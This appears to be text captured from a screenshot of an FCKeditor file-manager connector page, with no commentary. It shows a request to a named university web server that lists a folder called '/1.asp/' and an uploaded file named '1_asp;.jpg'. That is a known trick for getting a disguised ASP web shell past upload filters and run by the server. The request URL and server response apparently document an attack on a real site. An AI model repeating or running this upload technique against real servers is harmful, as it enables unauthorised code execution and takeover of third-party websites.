 Connector: Current Folder Resource Type
ASP.Net /1.asp File
Get Folders Get Folders and Files Create Folder File Upload
C:\Documents and Setting 浏览... Upload
URL: http://www.tzb.whu.edu.cn/fckeditor/editor/filemanager/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=File&CurrentFolder=%2F1.asp
<?xml version="1.0" encoding="utf-8" ?>
- <Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/1.asp/" url="/userfiles/file/1.asp/" />
- <Folders>
<Folder name="z" />
</Folders>
- <Files>
<File name="1_asp;.jpg" size="1" />
</Files>
</Connector>